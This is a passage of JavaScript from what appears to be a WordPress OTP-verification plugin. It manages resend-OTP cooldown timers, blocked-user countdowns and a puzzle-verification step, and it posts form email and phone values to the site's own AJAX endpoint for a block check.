        if (typeof window.MO_OSP_Puzzle === 'undefined') {
            return;
        }
        
        // Set up callback for when puzzle is completed
        window.MO_OSP_Puzzle_onPopupSuccess = function() {
            resendOTPAfterPuzzle();
        };
        
        // Trigger the puzzle modal
        window.MO_OSP_Puzzle.showPuzzle({});
    }
    
    /**
     * Go back to form after puzzle verification
     */
    function resendOTPAfterPuzzle() {
        
        // Check if resend form exists (DefaultPopup has it)
        const resendForm = document.getElementById('verification_resend_otp_form');
        
        if (resendForm) {
            // DefaultPopup - submit resend form directly
            // Add puzzle verification flag if not already present
            if (!resendForm.querySelector('input[name="puzzle_verified"]')) {
                const puzzleVerifiedInput = document.createElement('input');
                puzzleVerifiedInput.type = 'hidden';
                puzzleVerifiedInput.name = 'puzzle_verified';
                puzzleVerifiedInput.value = 'true';
                resendForm.appendChild(puzzleVerifiedInput);
            }
            resendForm.submit();
        } else {
            // ErrorPopup or no form - reload page to go back to original form
            // User has been unblocked on the backend, just set success flag
            sessionStorage.setItem('mo_osp_puzzle_completed', 'true');
            
            // Reload the page to show the original form
            window.location.reload();
        }
    }

    /**
     * Extract timer value from error message
     */
    function extractTimerFromMessage(message) {
        // Pattern 1: "10:45 minutes" or "10:45 mins"
        const minuteSecondMatch = message.match(/(\d+):(\d+)\s*(?:minute|min)/i);
        if (minuteSecondMatch) {
            const minutes = parseInt(minuteSecondMatch[1], 10);
            const seconds = parseInt(minuteSecondMatch[2], 10);
            return (minutes * 60) + seconds;
        }
        
        // Pattern 2: "10 minutes" or "10 mins"
        const minuteMatch = message.match(/(\d+)\s*(?:minute|min)/i);
        if (minuteMatch) {
            return parseInt(minuteMatch[1], 10) * 60;
        }
        
        // Pattern 3: "645 seconds" or "645 secs"
        const secondMatch = message.match(/(\d+)\s*(?:second|sec)/i);
        if (secondMatch) {
            return parseInt(secondMatch[1], 10);
        }
        
        return null;
    }

    /**
     * Replace resend OTP button with countdown timer
     */
    function replaceResendButtonWithTimer(timeLeft) {
        // Find resend link/button (it's added via onclick="mo_otp_verification_resend()")
        const $moresendLink = $mo('a.mo-resend, a[onclick*="mo_otp_verification_resend"]');
        
        if ($moresendLink.length === 0) {
            return;
        }

        // Hide the resend link
        $moresendLink.hide();

        // Create timer display element
        const timerId = 'mo_osp_popup_timer_display';
        if ($mo('#' + timerId).length === 0) {
            $moresendLink.after('<div id="' + timerId + '" style="color: #d93025; font-size: 16px; font-weight: 600; margin-top: 10px;"></div>');
        }

        const $motimerDisplay = $mo('#' + timerId);
        let remainingTime = timeLeft;

        // Start countdown
        const intervalId = setInterval(function() {
            const minutes = String(Math.floor(remainingTime / 60)).padStart(2, '0');
            const seconds = String(remainingTime % 60).padStart(2, '0');

            // Just show the countdown timer
            $motimerDisplay.text(minutes + ':' + seconds);

            if (remainingTime <= 0) {
                clearInterval(intervalId);
                $motimerDisplay.remove();
                $moresendLink.show();
            }

            remainingTime--;
        }, 1000);
    }

    /**
     * Display timer in error popup (updates the existing message)
     */
    function displayErrorTimer(timeLeft, $mopopupBody) {
        const originalMessage = $mopopupBody.html();
        let remainingTime = timeLeft;

        // Extract base message without timer
        let baseMessage = originalMessage;
        // Remove any existing timer patterns to get clean base message
        baseMessage = baseMessage.replace(/\d+:\d+\s*(?:minutes?|mins?)/gi, '__TIMER__')
                                 .replace(/\d+\s*(?:minutes?|mins?)/gi, '__TIMER__')
                                 .replace(/\d+\s*(?:seconds?|secs?)/gi, '__TIMER__');

        // Update immediately on first call
        updateTimerDisplay();

        // Start countdown
        const intervalId = setInterval(function() {
            remainingTime--;
            
            if (remainingTime < 0) {
                clearInterval(intervalId);
                
                // Call go back function to close popup
                if (typeof mo_validation_goback === 'function') {
                    mo_validation_goback();
                }   
                return;
            }

            updateTimerDisplay();
        }, 1000);

        function updateTimerDisplay() {
            const minutes = String(Math.floor(remainingTime / 60)).padStart(2, '0');
            const seconds = String(remainingTime % 60).padStart(2, '0');
            const timeString = minutes + ':' + seconds;

            // Replace timer placeholder with current time
            const updatedMessage = baseMessage.replace(/__TIMER__/g, timeString + ' minutes');
            
            $mopopupBody.html(updatedMessage);
        }
    }

    /**
     * Get email from form fields
     */
    function getEmailFromForm() {
        let email = '';
        $mo('input[type="email"], input[name*="email"], input[id*="email"]').each(function() {
            if ($mo(this).val()) {
                email = $mo(this).val();
                return false;
            }
        });
        
        // If no email, use phone as identifier
        if (!email) {
            email = getPhoneFromForm();
        }
        
        return email;
    }

    /**
     * Get phone from form fields
     */
    function getPhoneFromForm() {
        let phone = '';
        $mo('input[type="tel"], input[name*="phone"], input[id*="phone"], input[name*="mobile"]').each(function() {
            if ($mo(this).val()) {
                phone = $mo(this).val();
                return false;
            }
        });
        return phone;
    }

    /**
     * Handle popup button click with blocking check (for button-triggered popups)
     */
    function handleButtonTriggeredPopup(hideSelector, resendButtonSelector) {
        const email = getEmailFromForm();
        const phone = getPhoneFromForm();


        $mo.ajax({
            url: mo_osp_popup_timer.ajax_url,
            type: 'POST',
            data: {
                action: 'mo_osp_check_blocked',
                nonce: mo_osp_popup_timer.nonce,
                mo_osp_browser_id: currentBrowserID,
                email: email,
                phone: phone
            },
            success: function(response) {

                const $moresendButton = $mo(resendButtonSelector);

                if (response.blocked || response.cooldown) {
                    // User is blocked or on cooldown, show timer
                    const timeLeft = response.remaining_time;
                    
                    
                    if ($moresendButton.length > 0) {
                        popUpButtonTimer(hideSelector, timeLeft );
                    } else {
                        $mo(hideSelector).show();
                    }
                } else {
                    // User not blocked, show resend button
                    if ($moresendButton.length > 0) {
                        $moresendButton.show();
                    } else {
                        $mo(hideSelector).show();
                    }
                }
            },
            error: function(xhr, status, error) {
                // On error, show the button
                $mo(resendButtonSelector).show();
            }
        });
    }

    /**
     * Display countdown timer in popup (for button-triggered popups)
     */
    function popUpButtonTimer(hideSelector, timeLeftUnblock, message) {
        const display = document.querySelector("#otpTimer");
        const $mohideSelector = $mo(hideSelector);

        
        // Hide resend button
        $mohideSelector.hide();

        let timer = timeLeftUnblock;

        // Create or update timer display
        if (!display) {
            const timerHtml = '<div id="otpTimer" style="margin: 10px 0; color: #d93025;"></div>';
            $mohideSelector.after(timerHtml);
        }

        const displayElement = document.querySelector("#otpTimer");

        const intervalId = setInterval(function() {
            const minutes = String(Math.floor(timer / 60)).padStart(2, '0');
            const seconds = String(timer % 60).padStart(2, '0');

            if (displayElement) {
                displayElement.textContent = ' (' + minutes + ':' + seconds + ')';
            }

            if (timer <= 0) {
                clearInterval(intervalId);
                if (displayElement) {
                    displayElement.textContent = '';
                    $mo(displayElement).hide();
                }
                $mohideSelector.show();
            }

            timer--;
        }, 1000);
    }


    // Popup button selectors (for button-triggered popups)
    const popupButtonSelectors = [
        'input[id*="mo_wc_send_otp"]',
        'input[id*="miniorange_otp_token_submit"]',
        'input[id*="mo_send_otp_"]',
        'input[id*="mo_otp_token_submit"]',
        'input[id*="mo_tutor_lms_login_send_otp"]',
        'input[id*="mo_um_send_otp_pass"]',
        'input[id*="mo_um_accup_button"]',
        'input[id*="mo_tutor_lms_send_otp"]',
        'input[id*="mo_tutor_lms_student_send_otp"]',
        'input[id*="mo_um_getotp_button"]',
        'input[id*="send_otp"]',
        'a[id*="miniorange_otp_token_submit"]',
        'button[id*="miniorange_otp_token_submit"]',
        'button[id*="mo_send_otp_"]',
        'button[id*="miniorange_otp_token_submit_wc_block_checkout"]',
    ];

    /**
     * Initialize popup timer - called when popup is rendered
     * This script is loaded via mo_include_js action, so popup always exists
     */
    function init() {

        // Determine popup type
        const popupType = getPopupType();

        if (popupType === 'default') {
            // Handle default popup - check block status via AJAX
            handleDefaultPopup();
        } else if (popupType === 'error') {
            // Handle error popup - parse message for timer
            handleErrorPopup();
        }
    }

    // Run immediately - popup is guaranteed to exist when this script loads
    // because it's included via mo_include_js hook
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        // DOM already loaded
        init();
    }

    /**
     * Handle resend OTP click with cooldown check
     * Called from popup template when user clicks "Resend OTP"
     */
    function mo_otp_verification_resend() {
        var resendLink = document.querySelector("a[onclick*=\"mo_otp_verification_resend\"]");
        
        // Check cooldown flag before allowing resend
        if (window.mo_otp_timer_running || (resendLink && resendLink.dataset.cooldown === "true")) {
            return;
        }
        
        // Start timer before submitting
        mo_start_resend_timer();
        
        // Submit the form
        document.getElementById("verification_resend_otp_form").submit();
    }
    
    /**
     * Start resend cooldown timer
     * Prevents multiple rapid resend requests
     */
    function mo_start_resend_timer() {
        var resendLink = document.querySelector("a[onclick*=\"mo_otp_verification_resend\"]");
        
        if (!resendLink) {
            return;
        }
        
        // Check if timer is already running
        if (window.mo_otp_timer_running || resendLink.dataset.cooldown === "true") {
            return;
        }
        
        // Set cooldown flags
        window.mo_otp_timer_running = true;
        resendLink.dataset.cooldown = "true";
        
        // Find or create timer container
        var timerContainer = document.getElementById("mo_otp_resend_timer");
        
        if (!timerContainer) {
            // Clear flags on early exit
            window.mo_otp_timer_running = false;
            if (resendLink) {
                delete resendLink.dataset.cooldown;
            }
            return; // Exit early if no container
        }
        
        // Default cooldown time: 3 seconds
        var cooldownTime = 3;
        var remainingTime = cooldownTime;
        
        // Hide resend link and show timer
        if (resendLink) resendLink.style.display = "none";
        if (timerContainer) {
            timerContainer.style.display = "block";
            timerContainer.textContent = "Please wait " + remainingTime + " seconds...";
        }
        
        // Start countdown
        var timerInterval = setInterval(function() {
            remainingTime--;
            
            if (timerContainer) {
                timerContainer.textContent = "Please wait " + remainingTime + " seconds...";
            }
            
            if (remainingTime <= 0) {
                // Timer ended - clear everything
                if (timerContainer) timerContainer.style.display = "none";
                if (resendLink) resendLink.style.display = "block";
                clearInterval(timerInterval);
                window.mo_otp_timer_running = false; // Reset flag when timer ends
                if (resendLink) {
                    delete resendLink.dataset.cooldown;
                }
                return;
            }
        }, 1000);
    }

    // Make functions globally available for template inline calls
    window.mo_otp_verification_resend = mo_otp_verification_resend;
    window.mo_start_resend_timer = mo_start_resend_timer;

    // Make functions globally available for other scripts if needed
    window.MO_OSP_PopupTimer = {
        init: init,
        handleDefaultPopup: handleDefaultPopup,
        handleErrorPopup: handleErrorPopup,
        handleButtonTriggeredPopup: handleButtonTriggeredPopup,
        popUpButtonTimer: popUpButtonTimer,
        handlePuzzleVerification: handlePuzzleVerification,
        resendOTPAfterPuzzle: resendOTPAfterPuzzle,
        mo_otp_verification_resend: mo_otp_verification_resend,
        mo_start_resend_timer: mo_start_resend_timer
    };

})(jQuery);


